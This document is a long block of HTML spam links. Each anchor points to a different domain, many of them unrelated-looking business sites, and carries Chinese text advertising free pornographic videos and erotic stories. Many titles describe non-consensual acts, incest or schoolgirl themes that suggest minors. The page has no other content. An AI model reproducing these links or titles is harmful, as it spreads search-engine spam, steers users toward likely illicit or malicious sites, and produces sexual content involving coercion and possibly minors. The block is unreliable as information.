<a href="http://www.gnfj777.com" target="_blank">好吊日视频在线</a>|
<a href="http://www.limitspowermeters.com" target="_blank">黄色综合网站</a>|
<a href="http://www.hlk455.com" target="_blank">亚洲欧美国产精品va在线观看</a>|
<a href="http://www.bringonthebacon.com" target="_blank">欧美日韩精品不卡一区二区三区</a>|
<a href="http://www.cyqsng.com" target="_blank">国产色拍精品福利视频app</a>|
<a href="http://www.bangbangnin198.com" target="_blank">男女啪啪网站免费</a>|
<a href="http://www.ja-photo.com" target="_blank">国产成人亚洲精品</a>|
<a href="http://www.yxingrong.com" target="_blank">公交车强摁做开腿呻</a>|
<a href="http://www.chifrica.com" target="_blank">羞羞视频麻豆</a>|
<a href="http://www.dg-dffl.com" target="_blank">夜夜躁狠狠躁日日躁2024</a>|
<a href="http://www.lindsayplat.com" target="_blank">免费看曰批女人的视频</a>|
<a href="http://www.yslys.com" target="_blank">扒开女警察内裤狂揉下部</a>|
<a href="http://www.zhixiao138.com" target="_blank">在线观看免费日韩av</a>|
<a href="http://www.zlxin.com" target="_blank">嗯～用力啊～嗯～c我～原神</a>|
<a href="http://www.pinganshoes.com" target="_blank">91看片www</a>|
<a href="http://www.7877suncity.com" target="_blank">勾搭情趣店女老板av</a>|
<a href="http://www.capitaldelillc.com" target="_blank">国产精品久久久久一区</a>|
<a href="http://www.dharampalandsons.com" target="_blank">双乳被揉下面湿透了</a>|
<a href="http://www.crackingnorks.com" target="_blank">亚洲精品国产区欧美区在线</a>|
<a href="http://www.anglongreece.com" target="_blank">国产美女做爰免费视频爱酱app</a>|
<a href="http://www.helphopetownkids.com" target="_blank">九色丨九色丨专干屁股</a>|
<a href="http://www.xzfuerwo.com" target="_blank">女生呻吟声</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">91精品国产日韩91久久久久久360</a>|
<a href="http://www.jliproperties.com" target="_blank">日韩欧美在线不卡</a>|
<a href="http://www.anchoragebus.com" target="_blank">xxxx啪啪阿娇</a>|
<a href="http://www.amazinggreetingcards.com" target="_blank">操日本护士</a>|
<a href="http://www.fzrsjx.com" target="_blank">欧美一区二区三区爽大粗视频</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">国产精品自拍一区</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">欧美aaa级</a>|
<a href="http://www.wecanladder.com" target="_blank">护士电梯痴汉电车1hd播放</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">国产一区二区伦理</a>|
<a href="http://www.lzlyxx.com" target="_blank">手机免费毛片</a>|
<a href="http://www.jackwolfskinoutlet.com" target="_blank">亚洲精品美女久久久久网站</a>|
<a href="http://www.delightfulhugmfc.com" target="_blank">亚洲精品自拍偷拍视频</a>|
<a href="http://www.buyu4708.com" target="_blank">亚洲欧美日韩成人</a>|
<a href="http://www.czcjpf.com" target="_blank">91精品国产综合久久久久影院不卡</a>|
<a href="http://www.trafficsmarter.com" target="_blank">日韩在线视频精品</a>|
<a href="http://www.mdz66.com" target="_blank">好大好粗好舒服</a>|
<a href="http://www.wl1123online.com" target="_blank">亚洲精品有限</a>|
<a href="http://www.beamloans.com" target="_blank">日韩欧美一卡二卡</a>|
<a href="http://www.luaitesports.com" target="_blank">我被六个黑人躁到早上电影</a>|
<a href="http://www.jliproperties.com" target="_blank">黄色一级一片免费播放</a>|
<a href="http://www.chinamerck.com" target="_blank">亚洲国产精品日本</a>|
<a href="http://www.dafulaigroup.com" target="_blank">辽宁少妇高潮45分钟</a>|
<a href="http://www.sc6989.com" target="_blank">亚洲成人黄</a>|
<a href="http://www.wl1123online.com" target="_blank">男女啪啪在线观看</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">日韩av一区在线播放</a>|
<a href="http://www.eternityporn.com" target="_blank">91视频一区二区</a>|
<a href="http://www.blsdgenova.com" target="_blank">日韩av自拍</a>|
<a href="http://www.100fit4life.com" target="_blank">日日摸夜夜爽</a>|
<a href="http://www.ttyfc.com" target="_blank">日韩在线h</a>|
<a href="http://www.hadeaworlds.com" target="_blank">欧美黄色大片免费</a>|
<a href="http://www.szebase.com" target="_blank">特级黄色片免费看</a>|
<a href="http://www.vns2988.com" target="_blank">欧美91av</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">亚洲国产精品一区二区久久hs</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">免费观看无遮挡的男女</a>|
<a href="http://www.a1830.com" target="_blank">久久精品人</a>|
<a href="http://www.aspshell.com" target="_blank">人人爽人人爽</a>|
<a href="http://www.southernsci.com" target="_blank">火车上强进λ乘务员身体</a>|
<a href="http://www.0055sbd.com" target="_blank">免费黄色高清视频</a>|
<a href="http://www.03ab536f.com" target="_blank">欧美一区二区三区爽大粗视频</a>|
<a href="http://www.hk-100.com" target="_blank">初尝禁果稚嫩宫交h疯狂的兔</a>|
<a href="http://www.sillonblue.com" target="_blank">播家艳播放艳情电影</a>|
<a href="http://www.2008oy.com" target="_blank">成年人午夜</a>|
<a href="http://www.sanalyorum.com" target="_blank">欧美日韩一区二区三区</a>|
<a href="http://www.thaiboxschool.com" target="_blank">草草影院av</a>|
<a href="http://www.czcjpf.com" target="_blank">一区二区日韩在线观看</a>|
<a href="http://www.chinamerck.com" target="_blank">男的操女的视频</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">91一区二区</a>|
<a href="http://www.nangzhuang.com" target="_blank">亚洲一区二区在线免费</a>|
<a href="http://www.medicalmarijuanacare.com" target="_blank">免费人成网站www</a>|
<a href="http://www.anaebruno.com" target="_blank">日韩欧美不卡一区</a>|
<a href="http://www.5117top.com" target="_blank">av一区二区在线看</a>|
<a href="http://www.bjkyty.com" target="_blank">你把我的骚批日好爽小说</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">啊灬嗯灬啊灬用力点灬视频</a>|
<a href="http://www.wl1123online.com" target="_blank">男女男精品视频网站</a>|
<a href="http://www.dlyzbh.com" target="_blank">国产a免费</a>|
<a href="http://www.heigouzhibo.com" target="_blank">一区二区欧美激情</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">亚洲精品久久久一区二区图片</a>|
<a href="http://www.womeneg.com" target="_blank">免费黄色一级</a>|
<a href="http://www.51yx8.com" target="_blank">欧美日韩一区二区三区视频</a>|
<a href="http://www.xmkfd.com" target="_blank">白丝jk喷水</a>|
<a href="http://www.frankharvesting.com" target="_blank">人人做人人干</a>|
<a href="http://www.ec5460.com" target="_blank">男人日女人b</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">女教师淫辱の教室蜜臀av小说</a>|
<a href="http://www.yayazhu2.com" target="_blank">欧美午夜精品</a>|
<a href="http://www.wecanladder.com" target="_blank">欧美一级免费高清</a>|
<a href="http://www.lahks.com" target="_blank">国产不卡一二三区</a>|
<a href="http://www.superleaguecentral.com" target="_blank">亚洲欧美激情另类校园</a>|
<a href="http://www.hezwd.com" target="_blank">日韩在线h</a>|
<a href="http://www.if-9.com" target="_blank">我和公发生了性关系的视频</a>|
<a href="http://www.jxsz1688.com" target="_blank">66国产精品</a>|
<a href="http://www.tuliposuccion.com" target="_blank">国产chinese老太交90</a>|
<a href="http://www.9gg7.com" target="_blank">www.久久黄色</a>|
<a href="http://www.duliugu.com" target="_blank">伦理肉文小说</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">播家艳播放艳情电影</a>|
<a href="http://www.besolcd.com" target="_blank">厨房脱岳裙子在后面扭进去视频</a>|
<a href="http://www.granniesgonwild.com" target="_blank">在线不卡aⅴ片免费观看</a>|
<a href="http://www.qiqibaobei.com" target="_blank">精品国产九九</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">少妇的丰满2奇优影院</a>|
<a href="http://www.ttyfc.com" target="_blank">亚洲熟肉一区二区三区在线观看</a>|
<a href="http://www.wojllj.com" target="_blank">国产精品27p</a>|
<a href="http://www.fernseher-test.com" target="_blank">伊人电影院av</a>|
<a href="http://www.topfivedirect.com" target="_blank">欧美日韩性</a>|
<a href="http://www.wouldyoulather.com" target="_blank">色综合人人</a>|
<a href="http://www.championbaby.com" target="_blank">男人猛烈撞入女人的下身</a>|
<a href="http://www.0370rcw.com" target="_blank">亚洲一卡二卡在线</a>|
<a href="http://www.qtechconstruction.com" target="_blank">宝贝好深夹的太紧了h男女</a>|
<a href="http://www.christiefoster.com" target="_blank">男女激情网址</a>|
<a href="http://www.whiteleyart.com" target="_blank">王丽坤好紧好爽</a>|
<a href="http://www.hq126.com" target="_blank">日韩激情久久</a>|
<a href="http://www.kingmillicent.com" target="_blank">绯色蜜臀av一区二区不卡</a>|
<a href="http://www.upsxudianchic.com" target="_blank">h加粗震动入珠h调教视频</a>|
<a href="http://www.xnewsweekly.com" target="_blank">污片免费看</a>|
<a href="http://www.ks-dhl.com" target="_blank">成网站人电影亚洲国产</a>|
<a href="http://www.nppandhurna.com" target="_blank">狠狠色综合一区二区</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">全文都是肉到高潮的小说推荐</a>|
<a href="http://www.affiliate-marketing-hub.com" target="_blank">国产日韩欧美一区二区久久精品</a>|
<a href="http://www.jndrugs.com" target="_blank">黄色小说电影</a>|
<a href="http://www.fzrsjx.com" target="_blank">欧美中文一区</a>|
<a href="http://www.sczth.com" target="_blank">护士好紧开裆蕾丝内裤</a>|
<a href="http://www.fudingcaijing.com" target="_blank">久久久精品久久</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">搜索历史看过的视频</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">中文字幕欧美激情</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">亚洲午夜av电影</a>|
<a href="http://www.chenghaijob.com" target="_blank">午夜精品视频</a>|
<a href="http://www.tamaoyoga.com" target="_blank">av二三区</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">一级特黄毛片</a>|
<a href="http://www.nordic-distribution.com" target="_blank">受被变态攻灌满虐腹h</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">黄频免费视频</a>|
<a href="http://www.fudingcaijing.com" target="_blank">黄—色—成—人—网—站免费</a>|
<a href="http://www.centergreenville.com" target="_blank">av资源在线看</a>|
<a href="http://www.medimavin.com" target="_blank">一区二区日韩在线观看</a>|
<a href="http://www.saxotechonline.com" target="_blank">久久激情国产</a>|
<a href="http://www.europeoalmazan.com" target="_blank">小雪老师好紧好爽好湿小说</a>|
<a href="http://www.4allrecipes.com" target="_blank">成熟少妇xxxx性pp交</a>|
<a href="http://www.house-battery.com" target="_blank">欧美午夜激情影院</a>|
<a href="http://www.yznpx.com" target="_blank">女人脱精光让人桶爽了小说</a>|
<a href="http://www.paomiu.com" target="_blank">色偷偷资源网站</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">中文字幕av电影在线观看</a>|
<a href="http://www.tjaisen.com" target="_blank">筱崎爱裸乳照无奶罩</a>|
<a href="http://www.hongdoushu.com" target="_blank">国产chase男男gay小蓝</a>|
<a href="http://www.huiminghuagong.com" target="_blank">天天插天天舔</a>|
<a href="http://www.weddingforex.com" target="_blank">国产新婚露脸88av</a>|
<a href="http://www.jinganzi.com" target="_blank">人人干天天操</a>|
<a href="http://www.taiyujt.com" target="_blank">俱乐部yin乱聚会小说</a>|
<a href="http://www.karensjustlovepetcare.com
www.shelbyssweetshoppe.com" target="_blank">小男生被绑在机器上榨精文</a>|
<a href="http://www.ttyfc.com" target="_blank">在厨房岳每晚嗷嗷高潮</a>|
<a href="http://www.groupktechnologies.com" target="_blank">日本极品少妇xxxxⅹ</a>|
<a href="http://www.testyourpassion.com" target="_blank">把老师日出水</a>|
<a href="http://www.crossfitforce2reckon.com" target="_blank">日本dhxxxxx18dh曰本</a>|
<a href="http://www.bsndw.com" target="_blank">aaaa毛片</a>|
<a href="http://www.0446e.com" target="_blank">国产精品偷伦视频免费手机播放</a>|
<a href="http://www.therivercreek.com" target="_blank">国内久久精品</a>|
<a href="http://www.ylijk.com" target="_blank">一级黄色性生活大片</a>|
<a href="http://www.hooklinedesign.com" target="_blank">中文字幕国产一区</a>|
<a href="http://www.gzgsidc.com" target="_blank">欧美自拍亚洲</a>|
<a href="http://www.duliugu.com" target="_blank">日韩av在线播</a>|
<a href="http://www.lddsc.com" target="_blank">免费一级欧美</a>|
<a href="http://www.kmdngs.com" target="_blank">国产一区二区大片在线观看</a>|
<a href="http://www.impresoravirtual.com" target="_blank">久久影院av</a>|
<a href="http://www.mm5101.com" target="_blank">免费观看bbb毛片大全</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">66com色麻豆</a>|
<a href="http://www.kmvlairport.com" target="_blank">两性色午夜免费视频</a>|
<a href="http://www.islandwind-s.com" target="_blank">国产亚洲精品久久777777</a>|
<a href="http://www.asyauto.com" target="_blank">性欧美日韩</a>|
<a href="http://www.ymy107.com" target="_blank">农村乱lun合集三</a>|
<a href="http://www.9j5f.com" target="_blank">午夜欧美在线</a>|
<a href="http://www.ddrpendrive.com" target="_blank">色亚洲一区</a>|
<a href="http://www.hfmtzs.com" target="_blank">污污视频网站免费在线观看</a>|
<a href="http://www.heyunke.com" target="_blank">体育生被揉捏裆部呻吟视频</a>|
<a href="http://www.nikuidesigner.com" target="_blank">图片区乱熟图片区小说</a>|
<a href="http://www.changshidl.com" target="_blank">久久久国产精品入口麻豆</a>|
<a href="http://www.hookuplocally.com" target="_blank">久久精品久久久精品美女</a>|
<a href="http://www.karingerber.com" target="_blank">全文辣肉h短篇春野小农民</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">亚洲一区二区中文字幕在线观看</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">国产最爽的视频国语对白</a>|
<a href="http://www.hekatronics.com" target="_blank">久久美女黄色</a>|
<a href="http://www.teammodulars.com" target="_blank">国产视频h</a>|
<a href="http://www.yinghe666.com" target="_blank">在线观看91精品国产入口</a>|
<a href="http://www.ofwalls.com" target="_blank">卡一卡二卡三在线</a>|
<a href="http://www.epointdesign.com" target="_blank">人妖做爰全过程免费</a>|
<a href="http://www.pouruneenfance.com" target="_blank">国产欧美一区在线观看</a>|
<a href="http://www.szffsj.com" target="_blank">人人看人人艹</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">强扶着岳从后面挺进电影中文字幕</a>|
<a href="http://www.dongjincorp.com" target="_blank">1级黄色毛片</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">日韩免费成人</a>|
<a href="http://www.customteeshirtonline.com" target="_blank">冰山总裁被cao成sao货双性</a>|
<a href="http://www.lbbcy.com" target="_blank">久久成人资源</a>|
<a href="http://www.bagspurseswallets.com" target="_blank">亚洲国产一区二区三区</a>|
<a href="http://www.blsdgenova.com" target="_blank">欧美激情在线观看一区</a>|
<a href="http://www.jianfeiw.com" target="_blank">看全色黄大色大片女人爽吗</a>|
<a href="http://www.lprm1.com" target="_blank">国产精品久久久久久久岛一本蜜乳</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">国产精品嫩草69影院</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">chinese国产videoxx实拍</a>|
<a href="http://www.legendary-kaz.com" target="_blank">欧美激情一区二区视频</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">精品国产999</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">色婷婷av一区二区三区影片</a>|
<a href="http://www.zaccum.com" target="_blank">久久国产亚洲</a>|
<a href="http://www.ulsterfestivalofartanddesign.com" target="_blank">武则天黄色片</a>|
<a href="http://www.pyidol.com" target="_blank">久久亚洲精品中文字幕</a>|
<a href="http://www.artururbanski.com" target="_blank">亚洲精品高清在线观看</a>|
<a href="http://www.hq126.com" target="_blank">丝袜美女足交</a>|
<a href="http://www.zinoss.com" target="_blank">韩国三级大全中文字幕</a>|
<a href="http://www.ntgrw.com" target="_blank">欧日一级片</a>|
<a href="http://www.luaitesports.com" target="_blank">欧美啪啪一区二区</a>|
<a href="http://www.exclusivetr.com" target="_blank">特级特黄aaaa免费看</a>|
<a href="http://www.richcoconut.com" target="_blank">日韩激情av</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">日韩少妇高潮</a>|
<a href="http://www.smallbizpathway.com" target="_blank">少妇啊啊啊</a>|
<a href="http://www.p90xrollingstone.com" target="_blank">亚洲精品乱码久久久久久日本蜜臀</a>|
<a href="http://www.xczykj.com" target="_blank">男女做污事</a>|
<a href="http://www.1257708.com" target="_blank">欧美日韩一卡二卡三卡</a>|
<a href="http://www.katiekoschalk.com" target="_blank">高清av中文字幕</a>|
<a href="http://www.oshuu.com" target="_blank">午夜视频在线观看一区</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">四虎国产一区</a>|
<a href="http://www.hstch.com" target="_blank">亚洲卡一卡二卡三</a>|
<a href="http://www.120gbjc.com" target="_blank">日本做受高潮又黄又爽</a>|
<a href="http://www.bjn7.com" target="_blank">国产精品久久久久久一区二区三区</a>|
<a href="http://www.marshamhousegx.com" target="_blank">国91精品久久久久9999不卡</a>|
<a href="http://www.kitchen3dcnc.com" target="_blank">国产美女精品视频国产</a>|
<a href="http://www.aozhouba.com" target="_blank">一女多男np慎入h古</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">一级特大毛片</a>|
<a href="http://www.mikeandspencer.com" target="_blank">美女脱裤子让男人桶</a>|
<a href="http://www.skincare-365.com" target="_blank">欧美日韩久久婷婷</a>|
<a href="http://www.5sotv.com" target="_blank">午夜激情视频网站</a>|
<a href="http://www.trafficsmarter.com" target="_blank">国产精品入口免费视</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">亚洲精品久久久久久宅男</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">美女扒开腿免费视频</a>|
<a href="http://www.iquanbi.com" target="_blank">男同互操gay射视频在线看</a>|
<a href="http://www.kingsan168.com" target="_blank">一级午夜aaa免费看三区</a>|
<a href="http://www.thetopnavigator.com" target="_blank">少妇午夜性影院私人影院软件</a>|
<a href="http://www.bossmanshades.com" target="_blank">放松乖进去了h</a>|
<a href="http://www.crookedwx.com" target="_blank">国产第二区</a>|
<a href="http://www.dgopticalmy.com" target="_blank">游泳教练巨大粗长挺进体内视频</a>|
<a href="http://www.cdpphotos.com" target="_blank">国产精品99久久久久</a>|
<a href="http://www.alliemadethis.com" target="_blank">我和岳疯狂做爰</a>|
<a href="http://www.ls-ad.com" target="_blank">男男肉肉动漫无删减</a>|
<a href="http://www.jiwapos4d.com" target="_blank">国产freexxxx性播放古装</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">豪妇荡乳1一2潘金莲2第二章</a>|
<a href="http://www.droriginals.com" target="_blank">黄色片视频在线免费观看</a>|
<a href="http://www.heigouzhibo.com" target="_blank">羞羞视频麻豆</a>|
<a href="http://www.hezwd.com" target="_blank">国产一区二区三区四区五区美女</a>|
<a href="http://www.doddfranklaw.com" target="_blank">欧美激情在线观看一区</a>|
<a href="http://www.lifeandhealthjoy.com" target="_blank">黄色福利网</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">免费观看无遮挡的男女</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">姬小满被到爽高潮痉挛</a>|
<a href="http://www.marshamhousegx.com" target="_blank">刚添一下她就呻吟起来的视频</a>|
<a href="http://www.facemaskwintex.com" target="_blank">黄色永久免费网站</a>|
<a href="http://www.ksfzhwx.com" target="_blank">秋霞午夜伦理片</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">欧美自拍一区</a>|
<a href="http://www.if-9.com" target="_blank">狠狠干精品</a>|
<a href="http://www.megochina.com" target="_blank">欧美s码亚洲码精品m码</a>|
<a href="http://www.ec5460.com" target="_blank">在线播放日韩av</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">国产91精品久久久久久久</a>|
<a href="http://www.kingmillicent.com" target="_blank">十大尺度做爰未删减版</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">中文字幕色婷婷在线视频</a>|
<a href="http://www.asyauto.com" target="_blank">日本性爱动漫</a>|
<a href="http://www.vision21inc.com" target="_blank">久久天天综合桃花久久</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">欧美日韩国产不卡</a>|
<a href="http://www.heyunke.com" target="_blank">老师脱了内裤让我喝圣水小说</a>|
<a href="http://www.03ab536f.com" target="_blank">白丝校花被狂揉大胸羞羞</a>|
<a href="http://www.chateaumelmonthair.com" target="_blank">午夜av一区</a>|
<a href="http://www.cechi88.com" target="_blank">五月婷婷一区二区三区</a>|
<a href="http://www.www-99881.com" target="_blank">两男添一女60分钟免费</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">91精品视频在线观看免费</a>|
<a href="http://www.jnyucai.com" target="_blank">成人免费网站www网站高清</a>|
<a href="http://www.eternityporn.com" target="_blank">九九色视频</a>|
<a href="http://www.rvdealersinvermont.com" target="_blank">夫妻日b视频</a>|
<a href="http://www.ttyfc.com" target="_blank">乱亲h女短文合集</a>|
<a href="http://www.saxotechonline.com" target="_blank">电车痴汉痴汉激情</a>|
<a href="http://www.epointdesign.com" target="_blank">free性意大利老妇bbwhd</a>|
<a href="http://www.huajiecn.com" target="_blank">中国特黄毛片</a>|
<a href="http://www.corporatelawhub.com" target="_blank">全肉野战高h含苞欲放</a>|
<a href="http://www.chengjiajia.com" target="_blank">淫欲模特韩国电影</a>|
<a href="http://www.ubuntusofta.com" target="_blank">国产69视频在线观看</a>|
<a href="http://www.jhxsyb.com" target="_blank">黄色录像一级片</a>|
<a href="http://www.duliugu.com" target="_blank">大牛午夜淫影院</a>|
<a href="http://www.xnewsweekly.com" target="_blank">裸体迷惑台湾三级</a>|
<a href="http://www.hfmtzs.com" target="_blank">五月婷婷av在线</a>|
<a href="http://www.zfgy57.com" target="_blank">日韩高h视频</a>|
<a href="http://www.kunmingyumei.com" target="_blank">欧美激情亚洲综合</a>|
<a href="http://www.orangebstrategic.com" target="_blank">欧美啪啪一区二区</a>|
<a href="http://www.testoblackx.com" target="_blank">女人被狂躁爽的动态gif</a>|
<a href="http://www.lvadetailing.com" target="_blank">亚洲精品国产丝袜久久下载</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">黄色小说在线观看免费</a>|
<a href="http://www.tickets-portal.com" target="_blank">国产高清黄色片</a>|
<a href="http://www.jndrugs.com" target="_blank">麻豆网站免费观看</a>|
<a href="http://www.robertkwright.com" target="_blank">成人一卡二卡</a>|
<a href="http://www.anerofficial.com" target="_blank">亚洲成人黄</a>|
<a href="http://www.richcoconut.com" target="_blank">公车下身被粗暴进入在线观看</a>|
<a href="http://www.australianjobshub.com" target="_blank">久久久久久欧美二区电影网</a>|
<a href="http://www.hk-100.com" target="_blank">日韩av一二三四</a>|
<a href="http://www.833ccefebf2.com" target="_blank">亚洲欧美偷</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">人人干日日操</a>|
<a href="http://www.freshfootwork.com" target="_blank">美女扒开逼</a>|
<a href="http://www.orangebstrategic.com" target="_blank">女教师被强行糟蹋电影</a>|
<a href="http://www.tuliposuccion.com" target="_blank">欧美日本一区二区</a>|
<a href="http://www.hndyzs.com" target="_blank">99国产精品99久久久久久粉嫩</a>|
<a href="http://www.crackingnorks.com" target="_blank">国产婷婷精品</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">美女污污视频网站</a>|
<a href="http://www.gp98888.com" target="_blank">一卡二卡免费视频</a>|
<a href="http://www.122cams.com" target="_blank">乳色吐息1～2集星辰影院</a>|
<a href="http://www.afy2.com" target="_blank">一级片视频播放</a>|
<a href="http://www.kedimotel.com" target="_blank">公交车上拨开少妇内裤进入</a>|
<a href="http://www.nikuidesigner.com" target="_blank">欧美日韩高潮</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">久久www8888日韩高清电影</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">黄色一级大片在线观看</a>|
<a href="http://www.yxingrong.com" target="_blank">亚洲人成77777</a>|
<a href="http://www.hgycn.com" target="_blank">啊啊啊好粗</a>|
<a href="http://www.megaeda.com" target="_blank">日本在线二区</a>|
<a href="http://www.weiyuc.com" target="_blank">一卡二卡三卡四卡五卡</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">美女视频黄</a>|
<a href="http://www.dongjincorp.com" target="_blank">国产三级做人爱c视频</a>|
<a href="http://www.obet735.com" target="_blank">女人色极品影院</a>|
<a href="http://www.qiu-s.com" target="_blank">3个小受撅着屁股等着被c的视频</a>|
<a href="http://www.shunnengkeji.com" target="_blank">搡的我好爽视频免费观看野战</a>|
<a href="http://www.hengyuanmijiu.com" target="_blank">好吊日视频在线</a>|
<a href="http://www.dharampalandsons.com" target="_blank">黄色小短剧</a>|
<a href="http://www.ofsetprinters.com" target="_blank">噜噜色av</a>|
<a href="http://www.raccontodinverno.com" target="_blank">欧美一区二区在线免费观看</a>|
<a href="http://www.sailunghk.com" target="_blank">日韩精品aaa</a>|
<a href="http://www.inaflashtransport.com" target="_blank">久久99精品国产麻豆婷婷洗澡</a>|
<a href="http://www.seaandriver.com" target="_blank">日韩欧美国产三区</a>|
<a href="http://www.jlwwxx.com" target="_blank">国产99久久久欧美黑人</a>|
<a href="http://www.shemalenorthcarolina.com" target="_blank">久久网av</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">国产精品30p</a>|
<a href="http://www.qtechconstruction.com" target="_blank">日韩在线一区视频</a>|
<a href="http://www.jnmsyl.com" target="_blank">国产精品第一</a>|
<a href="http://www.313jyjt.com" target="_blank">亚洲精品拍拍拍在线观看</a>|
<a href="http://www.lolentlee.com" target="_blank">亚洲精品久久久久9999吃药</a>|
<a href="http://www.onlinewritingtraining.com" target="_blank">日本国产欧美</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">亚洲一二三四视频</a>|
<a href="http://www.artelematics.com" target="_blank">一级免费黄色大片</a>|
<a href="http://www.wnsvip88.com" target="_blank">男桶女视频</a>|
<a href="http://www.weiyizhiwujingyou.com" target="_blank">free性hd性娇小丰满的出处</a>|
<a href="http://www.kingsan168.com" target="_blank">神马影院午夜伦理片欧美</a>|
<a href="http://www.doddfranklaw.com" target="_blank">色综合久久久久综合体桃花网</a>|
<a href="http://www.cummia.com" target="_blank">美女亚洲一区</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">老板在娇妻的身上耸动</a>|
<a href="http://www.inhu-sh.com" target="_blank">看国产黄色片</a>|
<a href="http://www.labamt.com" target="_blank">欧美精品午夜</a>|
<a href="http://www.4allrecipes.com" target="_blank">欧美性大战久久久久久久蜜臀</a>|
<a href="http://www.championbaby.com" target="_blank">台湾少妇xxxx做受</a>|
<a href="http://www.yanghongtao.com" target="_blank">日日摸日日碰夜夜爽av</a>|
<a href="http://www.catotheyoungest.com" target="_blank">91九色蝌蚪视频在线</a>|
<a href="http://www.jrodriguezm.com" target="_blank">色网直播app</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">小倌受肉多h</a>|
<a href="http://www.bangbangnin198.com" target="_blank">av一区免费在线观看</a>|
<a href="http://www.myjesusapparel.com" target="_blank">家庭性生活片</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">久久婷婷国产综合尤物精品</a>|
<a href="http://www.kieyyuel.com" target="_blank">女人扒开腿免费视频软件</a>|
<a href="http://www.heyunke.com" target="_blank">二级大黄大片高清在线视频</a>|
<a href="http://www.5117top.com" target="_blank">性欧美性欧美</a>|
<a href="http://www.gcael.com" target="_blank">久久影院av</a>|
<a href="http://www.dsxxgg.com" target="_blank">国产女明星换脸ai毛片杨老师</a>|
<a href="http://www.redbowlclarksburg.com" target="_blank">男人桶进美女尿囗</a>|
<a href="http://www.akronlawreview.com" target="_blank">我要干我要操</a>|
<a href="http://www.southernsci.com" target="_blank">和邻居做爰</a>|
<a href="http://www.kedimotel.com" target="_blank">69porny九色视频自拍</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">人人干日日操</a>|
<a href="http://www.kingsan168.com" target="_blank">在线播放av网站</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">免费看污黄网站大全大胸</a>|
<a href="http://www.anxingouwu.com" target="_blank">免费黄色片视频网站</a>|
<a href="http://www.muhumuza.com" target="_blank">亚洲午夜av电影</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">国产一级做a</a>|
<a href="http://www.biscomtdigits.com" target="_blank">国产成人日韩</a>|
<a href="http://www.inaflashtransport.com" target="_blank">亚洲一级免费观看</a>|
<a href="http://www.pouruneenfance.com" target="_blank">北条麻妃一区二区三区av高清</a>|
<a href="http://www.huajiecn.com" target="_blank">宝贝乖～张开腿我轻点</a>|
<a href="http://www.h2o-jimusho.com" target="_blank">www精品美女久久久tv</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">国产91精品一区二区麻豆亚洲</a>|
<a href="http://www.satoshiscountry.com" target="_blank">国产不卡av在线</a>|
<a href="http://www.huajiecn.com" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://www.zmham.com" target="_blank">亚洲免费av观看</a>|
<a href="http://www.crookedwx.com" target="_blank">与翁敌伦刺激小说</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">男男gay捆绑调教电影</a>|
<a href="http://www.higherpetresource.com" target="_blank">日韩激情综合网</a>|
<a href="http://www.inwballbet.com" target="_blank">av高清在线观看</a>|
<a href="http://www.projectprettyblog.com" target="_blank">揉我胸啊嗯～啊出水了</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">亚洲欧美高清</a>|
<a href="http://www.capitaldelillc.com" target="_blank">久久久久久亚洲</a>|
<a href="http://www.ahzlfl.com" target="_blank">欧美一级片网站</a>|
<a href="http://www.tokocutting.com" target="_blank">婷婷激情网站</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">小东西都湿透了h</a>|
<a href="http://www.0446e.com" target="_blank">美女操软件</a>|
